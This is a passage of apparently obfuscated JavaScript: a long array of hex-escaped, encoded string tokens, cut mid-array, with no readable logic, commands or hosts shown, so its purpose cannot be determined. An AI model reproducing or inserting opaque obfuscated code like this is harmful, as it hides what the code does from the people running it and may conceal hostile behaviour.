d\x3d','\x77\x70\x33\x44\x76\x63\x4f\x51\x5a\x38\x4b\x4e','\x49\x63\x4b\x54\x48\x38\x4b\x78\x4b\x54\x38\x75','\x77\x35\x6c\x50\x77\x71\x6f\x3d','\x5a\x63\x4b\x42\x55\x73\x4b\x41\x77\x70\x54\x44\x75\x79\x6a\x44\x6a\x54\x35\x48\x49\x73\x4f\x61\x63\x38\x4f\x5a\x61\x7a\x33\x44\x76\x51\x66\x44\x72\x73\x4b\x37\x5a\x4d\x4b\x69\x77\x70\x48\x44\x6f\x38\x4f\x6b\x77\x70\x33\x43\x72\x4d\x4f\x35\x58\x4d\x4f\x47\x47\x54\x4e\x6a\x77\x71\x63\x79\x77\x70\x63\x3d','\x77\x72\x33\x44\x6f\x38\x4f\x59','\x77\x35\x58\x44\x72\x4d\x4f\x72\x77\x6f\x30\x70\x77\x37\x51\x3d','\x4e\x30\x6e\x43\x6d\x67\x3d\x3d','\x77\x71\x4c\x43\x76\x58\x38\x3d','\x65\x52\x48\x44\x75\x63\x4b\x4c\x77\x37\x44\x43\x6d\x44\x6e\x43\x6f\x6e\x51\x44\x63\x77\x3d\x3d','\x5a\x63\x4b\x42\x55\x73\x4b\x41\x77\x70\x54\x44\x75\x77\x51\x3d','\x77\x70\x2f\x44\x6e\x42\x67\x3d','\x4e\x44\x2f\x44\x69\x41\x3d\x3d','\x4f\x54\x35\x59\x4d\x63\x4b\x79\x77\x37\x59\x3d','\x4b\x63\x4b\x51\x43\x51\x3d\x3d','\x77\x36\x76\x43\x72\x4d\x4f\x49\x46\x63\x4b\x71\x57\x58\x54\x43\x68\x51\x46\x58\x53\x63\x4b\x6f\x77\x34\x41\x59\x77\x70\x49\x33\x77\x71\x6c\x34\x54\x4d\x4b\x35\x56\x41\x3d\x3d','\x77\x71\x67\x6f\x77\x34\x6c\x53\x66\x73\x4b\x2b','\x77\x71\x7a\x43\x6f\x6b\x4d\x3d','\x41\x63\x4f\x6b\x77\x34\x37\x43\x72\x78\x73\x63\x4b\x47\x76\x44\x75\x48\x56\x55\x77\x71\x4d\x65\x58\x63\x4b\x71\x77\x72\x6c\x34\x48\x57\x44\x44\x68\x47\x46\x70\x77\x34\x38\x62\x77\x6f\x39\x56','\x66\x46\x48\x43\x76\x4d\x4b\x36\x77\x71\x51\x58\x66\x67\x3d\x3d','\x44\x47\x78\x32\x56\x63\x4f\x38\x77\x71\x49\x3d','\x57\x63\x4b\x4c\x77\x34\x33\x43\x68\x45\x62\x43\x70\x67\x50\x44\x72\x38\x4f\x37','\x65\x67\x33\x44\x6f\x4d\x4b\x46\x77\x36\x30\x3d','\x41\x63\x4f\x6b\x77\x34\x37\x43\x72\x78\x73\x63\x42\x41\x3d\x3d','\x4d\x7a\x4a\x61\x4d\x38\x4b\x6f\x77\x37\x38\x46\x77\x6f\x6f\x3d','\x77\x34\x54\x44\x6c\x63\x4f\x57\x77\x36\x76\x43\x6e\x31\x54\x43\x6b\x63\x4b\x2f\x77\x34\x67\x3d','\x77\x71\x42\x64\x77\x71\x66\x43\x6f\x78\x6f\x38\x77\x37\x50\x43\x68\x43\x67\x70\x64\x58\x66\x44\x72\x38\x4f\x56\x77\x37\x52\x41\x77\x71\x66\x44\x6b\x4d\x4b\x31\x77\x6f\x68\x55','\x77\x35\x67\x49\x59\x77\x3d\x3d','\x77\x34\x50\x44\x6b\x53\x5a\x6a\x59\x77\x3d\x3d','\x77\x6f\x6a\x43\x69\x6e\x6e\x43\x6e\x6d\x33\x43\x71\x67\x3d\x3d','\x5a\x73\x4b\x64\x53\x38\x4b\x4f\x77\x6f\x6b\x3d','\x77\x34\x31\x4c\x63\x67\x3d\x3d','\x41\x38\x4b\x59\x77\x35\x33\x43\x6e\x51\x7a\x43\x72\x6c\x66\x44\x76\x63\x4b\x38\x63\x68\x4d\x34','\x77\x6f\x70\x31\x77\x34\x55\x3d','\x54\x53\x52\x55\x77\x71\x33\x44\x71\x55\x70\x4d','\x77\x70\x54\x43\x6d\x6d\x54\x43\x6b\x51\x3d\x3d','\x77\x70\x6a\x44\x75\x4d\x4f\x61','\x4c\x63\x4f\x4f\x66\x4d\x4b\x4a\x54\x69\x5a\x30','\x44\x73\x4f\x56\x77\x35\x4e\x68\x77\x72\x38\x73\x58\x79\x72\x43\x6b\x51\x3d\x3d','\x77\x70\x6a\x44\x69\x78\x76\x43\x6a\x42\x52\x46','\x45\x51\x37\x44\x6a\x41\x3d\x3d','\x77\x70\x37\x44\x6f\x63\x4f\x4a\x61\x63\x4b\x51\x77\x36\x76\x44\x75\x79\x56\x61\x77\x35\x6a\x43\x6c\x63\x4f\x31\x63\x52\x42\x71\x77\x34\x64\x73\x4e\x55\x74\x74\x77\x34\x66\x44\x75\x32\x42\x30\x77\x34\x4c\x44\x6a\x38\x4f\x2f\x64\x45\x46\x71\x77\x37\x46\x56\x77\x35\x51\x77','\x77\x35\x51\x5a\x43\x54\x42\x4f\x77\x71\x38\x3d','\x77\x37\x37\x44\x73\x63\x4f\x58','\x56\x43\x5a\x46\x77\x71\x2f\x44\x75\x47\x74\x31\x77\x34\x68\x44\x58\x63\x4b\x6d','\x77\x37\x35\x33\x77\x70\x41\x6c\x53\x4d\x4f\x55\x77\x6f\x42\x4a','\x55\x7a\x55\x47\x44\x41\x54\x43\x76\x63\x4b\x79\x55\x6d\x52\x4e','\x77\x6f\x56\x71\x77\x36\x64\x4d\x58\x51\x5a\x56\x46\x73\x4f\x35','\x55\x43\x39\x44\x77\x72\x77\x3d','\x49\x38\x4f\x6f\x45\x73\x4f\x52\x77\x37\x68\x69','\x77\x35\x6f\x2b\x77\x35\x4c\x43\x74\x77\x3d\x3d','\x77\x35\x42\x4c\x59\x44\x58\x44\x71\x73\x4f\x49','\x77\x35\x77\x5a\x46\x44\x78\x4f\x77\x71\x67\x38','\x4d\x79\x6a\x44\x69\x38\x4b\x48\x4c\x51\x51\x3d','\x77\x6f\x56\x57\x77\x6f\x67\x3d','\x77\x36\x55\x75\x77\x72\x6f\x3d','\x77\x37\x66\x44\x6d\x52\x67\x3d','\x77\x36\x34\x54\x77\x34\x50\x43\x73\x4d\x4b\x32\x77\x6f\x51\x3d','\x53\x58\x44\x43\x71\x41\x3d\x3d','\x77\x70\x64\x42\x4a\x67\x3d\x3d','\x77\x35\x6e\x43\x72\x4d\x4b\x4d','\x55\x6e\x50\x43\x6c\x6c\x34\x4f\x49\x79\x37\x44\x6c\x38\x4f\x37\x77\x34\x49\x4f\x63\x68\x30\x6d\x77\x70\x33\x44\x74\x51\x3d\x3d','\x49\x38\x4f\x6d\x49\x38\x4f\x4a\x77\x36\x39\x2f\x56\x4d\x4f\x49','\x77\x34\x45\x4f\x77\x6f\x51\x3d','\x77\x37\x73\x68\x77\x6f\x73\x3d','\x48\x73\x4b\x43\x77\x70\x2f\x43\x69\x77\x44\x43\x71\x41\x3d\x3d','\x59\x43\x46\x71\x77\x37\x6e\x44\x68\x58\x31\x65\x77\x37\x78\x76\x51\x38\x4f\x78\x77\x36\x70\x37\x54\x73\x4b\x46\x44\x38\x4f\x76\x4b\x38\x4f\x71\x77\x72\x55\x6c\x55\x78\x56\x67\x52\x4d\x4f\x4f\x46\x6a\x6e\x44\x73\x4d\x4b\x7a\x66\x57\x37\x44\x68\x63\x4f\x2b\x77\x36\x4a\x6d\x77\x6f\x39\x36\x77\x70\x51\x74','\x77\x71\x34\x69\x77\x34\x35\x62','\x77\x34\x48\x44\x6a\x51\x6b\x3d','\x77\x36\x6a\x44\x6a\x4d\x4f\x52','\x77\x36\x6a\x43\x74\x63\x4f\x66\x41\x63\x4b\x33\x52\x51\x3d\x3d','\x77\x70\x74\x54\x77\x37\x66\x43\x68\x63\x4b\x2f\x44\x73\x4f\x4c\x77\x35\x2f\x44\x69\x77\x3d\x3d','\x49\x33\x66\x43\x6c\x4d\x4b\x35\x52\x73\x4b\x79','\x77\x35\x37\x44\x67\x44\x78\x6a\x63\x44\x4a\x69\x77\x71\x31\x52\x4e\x38\x4b\x45\x77\x34\x42\x61\x4e\x4d\x4f\x71\x77\x35\x38\x3d','\x77\x72\x6a\x44\x68\x63\x4b\x52\x77\x36\x59\x37','\x66\x78\x6a\x44\x6f\x73\x4b\x49\x77\x37\x62\x43\x68\x41\x3d\x3d','\x77\x35\x59\x64\x45\x54\x35\x64\x77\x71\x59\x34\x56\x4d\x4f\x33\x77\x36\x6f\x47\x77\x71\x54\x43\x76\x6c\x4e\x46\x77\x35\x48\x44\x6b\x51\x3d\x3d','\x77\x34\x62\x44\x67\x43\x5a\x2f\x63\x67\x3d\x3d','\x61\x45\x48\x44\x76\x38\x4f\x2f\x57\x67\x5a\x6a','\x77\x35\x48\x43\x72\x4d\x4f\x54\x50\x33\x66\x44\x68\x69\x39\x32\x77\x34\x44\x43\x69\x78\x6e\x44\x76\x55\x73\x31\x77\x34\x33\x43\x73\x38\x4f\x46\x77\x6f\x37\x43\x69\x4d\x4b\x71\x77\x34\x54\x44\x6d\x38\x4f\x45\x77\x34\x76\x43\x6f\x58\x6b\x78','\x77\x70\x4c\x43\x6a\x6e\x76\x43\x6a\x48\x77\x3d','\x77\x37\x6e\x44\x6a\x68\x67\x3d','\x77\x36\x78\x67\x77\x71\x2f\x44\x6f\x78\x78\x43\x77\x34\x45\x3d','\x77\x36\x4d\x2f\x66\x43\x4c\x43\x6d\x45\x63\x3d','\x77\x36\x74\x68\x77\x6f\x74\x43\x77\x35\x30\x42\x53\x73\x4f\x75\x77\x72\x7a\x44\x6a\x73\x4f\x55\x42\x73\x4b\x75\x4e\x6b\x44\x43\x69\x38\x4f\x54\x57\x51\x3d\x3d','\x47\x38\x4b\x57\x77\x70\x48\x43\x6a\x52\x45\x3d','\x66\x46\x48\x43\x71\x4d\x4b\x70\x77\x71\x73\x57\x66\x7a\x67\x3d','\x4d\x53\x7a\x44\x6b\x38\x4b\x4a\x50\x67\x33\x43\x6f\x63\x4f\x44\x49\x4d\x4f\x71\x77\x36\x45\x74\x4e\x63\x4f\x77\x45\x38\x4f\x79\x4e\x46\x6b\x36','\x77\x6f\x5a\x34\x77\x36\x35\x4c\x65\x51\x3d\x3d','\x77\x35\x6b\x2b\x77\x34\x50\x43\x70\x78\x72\x43\x6e\x79\x46\x45\x77\x37\x30\x3d','\x4c\x63\x4f\x4f\x61\x4d\x4b\x61\x51\x53\x64\x31\x77\x36\x38\x3d','\x77\x72\x51\x68\x77\x35\x4a\x53\x59\x38\x4b\x34\x77\x35\x67\x30\x77\x34\x64\x43\x44\x63\x4b\x6d\x4d\x6b\x42\x46\x77\x71\x6b\x51','\x77\x35\x35\x74\x77\x71\x6e\x43\x70\x46\x78\x4b\x45\x46\x59\x74\x48\x38\x4f\x38\x55\x73\x4b\x72','\x77\x35\x70\x72\x51\x63\x4b\x41\x77\x36\x31\x4e\x77\x6f\x4a\x54\x77\x34\x63\x3d','\x77\x70\x48\x44\x6c\x68\x7a\x43\x6d\x42\x52\x65','\x52\x6e\x44\x43\x69\x4d\x4b\x42\x77\x35\x49\x71\x77\x36\x39\x50','\x77\x35\x68\x63\x61\x79\x2f\x44\x73\x73\x4f\x65','\x77\x35\x50\x44\x67\x43\x5a\x6d\x52\x7a\x74\x33\x77\x71\x78\x58\x64\x73\x4b\x66','\x42\x58\x46\x78\x51\x63\x4f\x38\x77\x72\x6b\x3d','\x77\x71\x33\x44\x6a\x4d\x4b\x50\x77\x37\x77\x7a\x50\x67\x3d\x3d','\x77\x37\x6c\x30\x77\x72\x50\x44\x74\x77\x46\x66','\x77\x72\x66\x44\x68\x63\x4b\x54\x77\x37\x63\x37\x49\x77\x3d\x3d','\x66\x48\x6a\x43\x69\x63\x4b\x54\x77\x34\x67\x74','\x77\x36\x2f\x43\x71\x38\x4b\x4b\x77\x70\x7a\x43\x6d\x67\x3d\x3d','\x77\x35\x54\x44\x67\x38\x4f\x62\x77\x37\x33\x43\x6a\x55\x34\x3d','\x57\x43\x41\x43','\x41\x73\x4f\x70\x77\x35\x33\x43\x71\x51\x41\x62','\x51\x54\x4a\x5a\x77\x72\x76\x44\x70\x58\x59\x3d','\x77\x37\x35\x35\x77\x72\x6a\x43\x76\x6b\x56\x43\x49\x57\x77\x69','\x77\x6f\x76\x44\x74\x63\x4f\x56\x66\x63\x4b\x4e\x77\x37\x59\x3d','\x4e\x6e\x72\x43\x6d\x38\x4b\x73\x57\x38\x4b\x76\x66\x6b\x48\x43\x6f\x54\x50\x43\x6b\x51\x6b\x3d','\x77\x70\x73\x53\x77\x34\x6c\x63\x62\x63\x4b\x2b\x77\x37\x4d\x38\x77\x35\x35\x45\x44\x51\x3d\x3d','\x77\x34\x73\x6a\x77\x34\x6a\x43\x73\x42\x7a\x43\x68\x51\x3d\x3d','\x4f\x63\x4f\x4e\x5a\x4d\x4b\x76\x55\x6a\x78\x6f\x77\x36\x39\x67\x42\x69\x73\x58\x4c\x41\x3d\x3d','\x61\x55\x58\x43\x6f\x4d\x4b\x75\x77\x72\x6b\x4b','\x63\x63\x4b\x43\x53\x73\x4b\x6d\x77\x6f\x6a\x44\x6f\x52\x6a\x44\x68\x53\x64\x48\x64\x73\x4f\x63\x63\x38\x4f\x2b\x59\x53\x76\x44\x68\x68\x50\x43\x6f\x63\x4b\x2b\x65\x38\x4f\x6e\x77\x6f\x30\x3d','\x43\x4d\x4b\x50\x77\x70\x54\x43\x69\x77\x44\x43\x71\x51\x3d\x3d','\x57\x38\x4b\x6f\x4e\x4d\x4b\x33\x77\x6f\x66\x43\x6f\x44\x4e\x4a\x63\x63\x4f\x57\x77\x70\x33\x43\x69\x38\x4b\x2f\x4d\x38\x4f\x69\x77\x37\x30\x49\x77\x72\x6e\x43\x6b\x31\x68\x35\x4d\x41\x3d\x3d','\x77\x71\x4e\x4d\x77\x71\x4c\x43\x74\x51\x41\x75','\x63\x63\x4b\x43\x52\x4d\x4b\x53\x77\x70\x44\x44\x73\x42\x6e\x44\x6e\x47\x68\x73\x51\x4d\x4f\x45\x65\x4d\x4f\x66\x61\x6a\x66\x44\x6d\x78\x66\x43\x71\x38\x4b\x67\x53\x4d\x4f\x78\x77\x70\x7a\x44\x76\x73\x4f\x35\x77\x34\x33\x43\x75\x63\x4b\x47\x58\x4d\x4f\x64','\x77\x36\x42\x34\x77\x70\x52\x59\x77\x34\x34\x54','\x77\x70\x73\x53\x77\x35\x42\x51\x61\x4d\x4b\x79\x77\x37\x55\x34\x77\x34\x6c\x54\x47\x73\x4b\x58\x4e\x55\x70\x59\x77\x71\x34\x54\x77\x70\x5a\x75\x77\x6f\x44\x43\x67\x51\x3d\x3d','\x4c\x4d\x4b\x53\x47\x4d\x4b\x68\x50\x42\x55\x6d\x77\x71\x72\x43\x6f\x38\x4f\x57\x77\x6f\x6c\x6c\x77\x72\x55\x6e\x4b\x38\x4b\x6b\x56\x46\x70\x43\x51\x6a\x39\x72\x77\x72\x66\x44\x6b\x4d\x4b\x47\x77\x72\x39\x6b\x61\x4d\x4f\x2b\x77\x35\x62\x43\x6a\x6d\x66\x44\x6c\x63\x4f\x68\x49\x63\x4b\x6a\x4d\x77\x3d\x3d','\x4d\x73\x4f\x78\x47\x63\x4f\x4f\x77\x36\x6c\x6c','\x77\x72\x74\x74\x77\x72\x6e\x43\x72\x6e\x56\x4f\x4f\x33\x30\x6c\x45\x38\x4f\x31\x55\x4d\x4b\x73\x57\x32\x35\x74\x4d\x78\x39\x57\x65\x58\x38\x2f\x4e\x58\x6b\x68\x77\x35\x72\x43\x73\x57\x77\x3d','\x77\x34\x48\x44\x69\x63\x4f\x64\x77\x36\x33\x43\x6e\x45\x37\x43\x6a\x4d\x4f\x30\x77\x35\x6f\x6b\x59\x67\x39\x78\x77\x34\x7a\x44\x72\x51\x3d\x3d','\x77\x35\x72\x43\x74\x63\x4f\x4d\x4a\x57\x54\x44\x6c\x41\x3d\x3d','\x65\x6c\x6a\x43\x75\x38\x4b\x75\x77\x71\x51\x57\x59\x77\x3d\x3d','\x56\x63\x4b\x52\x77\x71\x4e\x43\x77\x6f\x45\x4b\x77\x35\x45\x48\x77\x6f\x74\x32\x77\x70\x6c\x2f\x49\x48\x77\x3d','\x63\x4d\x4b\x56\x54\x73\x4b\x55\x77\x6f\x6e\x44\x70\x67\x3d\x3d','\x61\x32\x58\x43\x6b\x63\x4b\x56\x77\x35\x55\x73\x77\x36\x55\x3d','\x77\x37\x74\x67\x77\x72\x58\x44\x70\x68\x52\x41\x77\x70\x77\x64\x4b\x44\x7a\x44\x6f\x38\x4f\x4b\x59\x44\x55\x3d','\x77\x71\x45\x31\x77\x34\x35\x47\x66\x73\x4b\x6c','\x77\x35\x49\x6b\x77\x6f\x66\x44\x71\x63\x4b\x52\x44\x54\x30\x3d','\x58\x6c\x54\x44\x72\x63\x4f\x77\x53\x42\x68\x6a\x42\x6b\x73\x76\x5a\x67\x3d\x3d','\x77\x34\x50\x44\x6e\x73\x4f\x44\x77\x37\x76\x43\x6b\x45\x2f\x43\x6d\x73\x4f\x79\x77\x6f\x73\x6e\x59\x31\x73\x78','\x59\x63\x4b\x44\x4f\x4d\x4b\x6f\x77\x70\x62\x43\x76\x51\x3d\x3d','\x77\x37\x73\x7a\x77\x34\x55\x3d','\x77\x71\x4d\x68\x77\x34\x68\x58\x61\x38\x4b\x36\x77\x35\x4d\x35\x77\x35\x5a\x46\x56\x63\x4f\x31\x49\x55\x56\x46\x77\x71\x55\x43\x77\x6f\x34\x3d','\x49\x63\x4f\x6f\x48\x4d\x4f\x49\x77\x37\x67\x3d','\x77\x36\x42\x57\x62\x51\x3d\x3d','\x49\x4d\x4f\x67\x48\x73\x4f\x5a\x77\x37\x4a\x68\x46\x4d\x4f\x62\x77\x34\x4c\x44\x71\x52\x44\x44\x6b\x77\x35\x2f\x55\x63\x4b\x52\x4f\x51\x3d\x3d','\x46\x6d\x68\x30\x52\x38\x4f\x74','\x77\x72\x41\x4a\x77\x34\x7a\x44\x69\x67\x62\x44\x6d\x38\x4b\x4e\x56\x41\x3d\x3d','\x41\x58\x48\x43\x67\x56\x6b\x48\x4c\x53\x37\x43\x6d\x4d\x4f\x73\x77\x70\x6f\x4d\x62\x68\x30\x45\x77\x6f\x58\x44\x73\x63\x4f\x46\x77\x34\x38\x3d','\x4c\x63\x4b\x46\x45\x73\x4b\x6e\x4a\x51\x4d\x3d','\x77\x71\x63\x57\x77\x36\x72\x44\x76\x52\x6a\x44\x6b\x38\x4b\x51\x51\x41\x3d\x3d','\x4d\x53\x7a\x44\x6b\x38\x4b\x4a\x50\x67\x33\x43\x6f\x63\x4f\x44\x49\x4d\x4f\x71\x77\x37\x6b\x37\x4e\x4d\x4f\x6b\x46\x41\x3d\x3d','\x77\x35\x7a\x44\x73\x63\x4f\x73\x77\x70\x6b\x70\x77\x36\x38\x3d','\x77\x34\x45\x6f\x77\x34\x4c\x43\x73\x78\x30\x3d','\x58\x4d\x4b\x63\x77\x72\x70\x4a\x77\x6f\x63\x48\x77\x6f\x73\x61\x77\x70\x77\x70\x77\x6f\x39\x35\x50\x48\x66\x43\x70\x32\x33\x43\x76\x42\x4c\x43\x6b\x73\x4b\x65','\x56\x38\x4b\x46\x77\x71\x56\x54\x77\x70\x51\x56','\x77\x36\x5a\x76\x77\x70\x4e\x46\x77\x35\x38\x44\x53\x73\x4f\x6f\x77\x71\x48\x43\x6a\x67\x3d\x3d','\x5a\x31\x44\x44\x75\x63\x4f\x59\x58\x41\x70\x79\x42\x46\x74\x74\x63\x7a\x5a\x76\x51\x56\x66\x44\x69\x6d\x7a\x44\x6d\x57\x44\x43\x6e\x63\x4f\x39\x77\x6f\x4a\x62','\x55\x69\x74\x63\x77\x72\x33\x44\x74\x41\x3d\x3d','\x56\x38\x4b\x37\x77\x6f\x73\x3d','\x4f\x54\x70\x59\x4d\x63\x4b\x7a\x77\x37\x38\x50\x77\x6f\x6f\x3d','\x45\x73\x4f\x41\x59\x38\x4b\x4c\x52\x44\x77\x70\x77\x36\x6c\x6b\x43\x7a\x46\x51\x4e\x58\x31\x65\x77\x72\x38\x50\x56\x33\x41\x5a\x4b\x73\x4f\x79\x77\x34\x6a\x43\x6a\x4d\x4b\x32\x77\x6f\x55\x3d','\x77\x36\x33\x43\x6f\x63\x4f\x52\x42\x38\x4b\x6d','\x44\x6e\x78\x31\x55\x4d\x4f\x74\x77\x72\x6a\x43\x71\x77\x3d\x3d','\x77\x37\x4e\x6e\x77\x6f\x63\x31','\x77\x34\x77\x6a\x77\x6f\x58\x44\x71\x4d\x4b\x52\x44\x41\x38\x3d','\x77\x34\x70\x4e\x62\x44\x6a\x44\x71\x63\x4f\x61\x5a\x38\x4f\x65\x55\x58\x46\x46\x56\x38\x4b\x6e\x50\x38\x4f\x2b\x77\x6f\x62\x44\x69\x6a\x51\x58\x61\x41\x3d\x3d','\x4b\x38\x4f\x44\x5a\x63\x4b\x62\x51\x67\x3d\x3d','\x57\x43\x55\x45\x41\x42\x58\x43\x6a\x38\x4b\x50\x54\x32\x42\x41','\x77\x6f\x64\x77\x77\x36\x78\x61\x63\x78\x59\x65\x46\x38\x4f\x34\x4e\x4d\x4b\x2b\x55\x32\x30\x56\x4c\x38\x4f\x68\x77\x72\x34\x66\x77\x34\x63\x44\x46\x51\x3d\x3d','\x59\x38\x4b\x4d\x53\x38\x4b\x53\x77\x70\x67\x3d','\x77\x70\x55\x49\x77\x35\x55\x3d','\x58\x63\x4b\x49\x77\x72\x68\x46\x77\x70\x49\x75\x77\x70\x6f\x63\x77\x6f\x6c\x76\x77\x70\x67\x3d','\x77\x37\x67\x7a\x66\x43\x48\x43\x67\x31\x68\x35\x77\x37\x33\x44\x76\x38\x4b\x53\x77\x37\x6e\x43\x68\x73\x4f\x4b\x77\x72\x6e\x44\x70\x44\x6c\x43\x4c\x45\x58\x44\x6d\x53\x2f\x43\x6f\x52\x76\x44\x74\x77\x46\x76\x77\x37\x4a\x69','\x46\x4d\x4f\x77\x77\x35\x4c\x43\x75\x77\x59\x42','\x41\x4d\x4f\x73\x45\x73\x4f\x36\x77\x35\x46\x45\x58\x38\x4f\x42\x77\x34\x6e\x44\x6e\x78\x62\x44\x69\x41\x6c\x32\x64\x63\x4f\x57\x66\x68\x72\x44\x6a\x73\x4f\x6f\x63\x41\x3d\x3d','\x50\x38\x4b\x55\x46\x63\x4b\x77\x50\x67\x64\x6d\x77\x72\x33\x44\x6f\x73\x4b\x63\x77\x70\x6c\x31\x77\x71\x51\x4e\x4b\x63\x4b\x6a\x58\x30\x49\x4b\x57\x6a\x46\x4c\x77\x72\x62\x44\x6c\x73\x4b\x41\x77\x71\x46\x6c\x4b\x4d\x4b\x68','\x77\x35\x74\x76\x54\x38\x4b\x65\x77\x36\x45\x3d','\x4a\x57\x44\x43\x6b\x38\x4b\x35\x52\x73\x4b\x7a\x54\x30\x66\x43\x6f\x7a\x58\x43\x67\x41\x3d\x3d','\x66\x56\x37\x44\x6e\x4d\x4f\x46\x53\x51\x4a\x6f\x44\x41\x3d\x3d','\x77\x37\x39\x4c\x62\x54\x44\x44\x6f\x38\x4f\x4d\x4a\x38\x4b\x5a\x55\x48\x78\x51\x51\x4d\x4b\x66\x4d\x4d\x4b\x36\x77\x6f\x4c\x44\x6b\x47\x5a\x4a\x50\x63\x4b\x4c\x77\x72\x48\x43\x6a\x38\x4b\x72\x4d\x4d\x4b\x30\x77\x6f\x59\x45\x48\x43\x37\x44\x6b\x4d\x4b\x4a\x77\x36\x76\x43\x6c\x73\x4f\x44\x77\x36\x4c\x44\x68\x38\x4b\x65\x77\x71\x66\x44\x6a\x48\x6e\x43\x6c\x63\x4f\x7a\x77\x34\x72\x44\x68\x43\x56\x79\x77\x72\x76\x44\x69\x73\x4f\x73\x4e\x46\x4c\x44\x71\x77\x41\x50\x51\x38\x4b\x6f\x4f\x56\x50\x43\x6a\x4d\x4f\x45\x46\x63\x4f\x50\x77\x6f\x48\x43\x68\x54\x73\x72\x77\x36\x52\x36\x77\x72\x56\x4f\x4d\x63\x4b\x33\x4b\x4d\x4f\x6d\x56\x38\x4f\x51\x77\x71\x46\x41\x66\x4d\x4b\x6e\x77\x34\x38\x4f\x77\x34\x59\x3d','\x50\x73\x4b\x63\x46\x38\x4b\x68\x4e\x41\x3d\x3d','\x46\x41\x72\x44\x6c\x77\x3d\x3d','\x45\x73\x4f\x59\x41\x67\x3d\x3d','\x77\x37\x58\x44\x6f\x44\x67\x45\x77\x72\x46\x33\x77\x35\x6e\x43\x71\x38\x4f\x6f','\x77\x37\x51\x54\x77\x35\x2f\x43\x70\x4d\x4b\x72\x77\x6f\x4e\x7a\x48\x41\x3d\x3d','\x77\x34\x34\x5a\x46\x53\x52\x54\x77\x71\x67\x69\x53\x41\x3d\x3d','\x77\x71\x44\x44\x69\x38\x4b\x5a\x77\x37\x59\x3d','\x4d\x38\x4f\x6d\x45\x38\x4f\x49\x77\x37\x42\x7a\x56\x4d\x4f\x62\x77\x6f\x50\x44\x6e\x67\x76\x44\x67\x68\x4a\x38\x55\x38\x4f\x58\x5a\x43\x50\x44\x68\x4d\x4f\x30\x59\x51\x3d\x3d','\x77\x34\x2f\x44\x71\x4d\x4f\x70\x77\x70\x38\x34','\x77\x72\x6e\x43\x72\x73\x4b\x53\x46\x73\x4b\x77\x77\x37\x50\x44\x76\x67\x6a\x44\x6a\x63\x4b\x44\x55\x63\x4b\x2f','\x77\x70\x42\x45\x77\x36\x44\x43\x67\x4d\x4f\x32\x47\x38\x4f\x51\x77\x36\x50\x44\x6a\x63\x4f\x4f\x62\x6b\x6e\x44\x75\x57\x39\x77\x61\x6a\x48\x43\x6e\x42\x38\x4a\x77\x70\x72\x43\x6a\x77\x3d\x3d','\x77\x36\x2f\x43\x72\x38\x4f\x75\x42\x73\x4b\x78\x58\x6b\x58\x43\x68\x77\x3d\x3d','\x77\x70\x35\x34\x77\x37\x52\x58\x65\x77\x42\x45\x46\x38\x4f\x2f\x62\x73\x4b\x34\x54\x6b\x73\x65\x49\x38\x4f\x6c\x77\x71\x49\x43\x77\x70\x56\x51\x43\x38\x4b\x4e\x4c\x63\x4f\x50','\x77\x36\x70\x74\x77\x72\x62\x44\x73\x52\x41\x3d','\x77\x6f\x66\x43\x67\x48\x6e\x43\x6c\x33\x7a\x43\x6f\x51\x68\x58\x77\x36\x41\x57','\x65\x77\x6e\x44\x75\x41\x3d\x3d','\x77\x34\x59\x7a\x77\x70\x37\x44\x6f\x38\x4b\x58\x47\x78\x70\x69\x77\x72\x48\x43\x75\x41\x3d\x3d','\x77\x35\x2f\x44\x76\x4d\x4f\x72\x77\x6f\x6b\x70\x77\x37\x56\x79\x77\x34\x59\x3d','\x77\x72\x56\x58\x77\x72\x6e\x43\x6f\x78\x45\x7a\x77\x72\x44\x43\x6c\x6d\x45\x6b\x63\x6a\x38\x3d','\x77\x37\x4e\x68\x77\x70\x46\x65\x77\x35\x38\x3d','\x44\x4d\x4f\x53\x77\x35\x4e\x77\x77\x72\x45\x3d','\x51\x63\x4b\x65\x77\x72\x35\x46\x77\x6f\x55\x49\x77\x35\x45\x64\x77\x6f\x74\x75\x77\x6f\x74\x2b\x4a\x67\x3d\x3d','\x77\x37\x62\x43\x75\x73\x4b\x44\x77\x70\x76\x43\x6e\x67\x3d\x3d','\x43\x47\x78\x78\x56\x63\x4f\x67\x77\x72\x34\x3d','\x77\x71\x4e\x62\x77\x71\x72\x43\x74\x68\x30\x3d','\x77\x71\x45\x65\x77\x37\x62\x44\x6a\x51\x44\x44\x67\x51\x3d\x3d','\x51\x53\x56\x52\x77\x72\x6a\x44\x75\x46\x70\x38\x77\x34\x68\x4a\x51\x4d\x4f\x39\x77\x36\x56\x5a\x45\x63\x4f\x64\x55\x77\x3d\x3d','\x43\x4d\x4b\x59\x77\x70\x7a\x43\x69\x42\x33\x43\x68\x56\x66\x44\x71\x38\x4b\x38\x55\x68\x49\x67\x55\x38\x4f\x67\x56\x51\x3d\x3d','\x4f\x6a\x58\x44\x6a\x4d\x4b\x54\x4c\x52\x38\x3d','\x4c\x63\x4b\x53\x4c\x4d\x4b\x78\x4d\x7a\x49\x36\x77\x72\x48\x44\x75\x73\x4b\x42\x77\x6f\x39\x7a\x77\x70\x49\x52\x4f\x63\x4b\x6e\x55\x55\x52\x48\x52\x6a\x74\x71','\x77\x71\x76\x44\x6e\x4d\x4b\x55\x77\x36\x41\x71\x4b\x41\x3d\x3d','\x77\x72\x6e\x44\x6a\x63\x4b\x54\x77\x37\x63\x78\x4c\x4d\x4b\x66\x41\x4d\x4f\x66\x64\x52\x64\x38\x65\x6a\x46\x79\x77\x35\x37\x43\x6b\x63\x4f\x39\x54\x77\x3d\x3d','\x77\x70\x56\x68\x77\x36\x74\x4e\x61\x42\x49\x3d','\x4a\x31\x6e\x43\x73\x33\x51\x6c\x41\x67\x58\x43\x74\x4d\x4f\x53\x77\x37\x55\x38\x54\x51\x3d\x3d','\x77\x70\x35\x34\x77\x37\x52\x58\x65\x77\x42\x45\x46\x38\x4f\x2f\x62\x73\x4b\x32\x53\x45\x67\x56\x45\x73\x4f\x2f\x77\x71\x59\x4f\x77\x6f\x6b\x51\x53\x63\x4b\x61\x4e\x38\x4f\x63\x5a\x63\x4f\x73\x77\x35\x72\x44\x72\x73\x4b\x6e','\x63\x73\x4b\x61\x50\x63\x4b\x75\x77\x6f\x63\x3d','\x50\x4d\x4b\x5a\x77\x72\x63\x3d','\x53\x53\x4e\x64\x77\x71\x33\x44\x68\x58\x78\x61\x77\x34\x68\x49','\x5a\x78\x7a\x44\x75\x73\x4b\x46\x77\x37\x37\x43\x6c\x78\x4c\x43\x71\x48\x35\x5a\x50\x6e\x45\x68\x43\x6c\x7a\x44\x76\x73\x4f\x4e\x64\x69\x44\x44\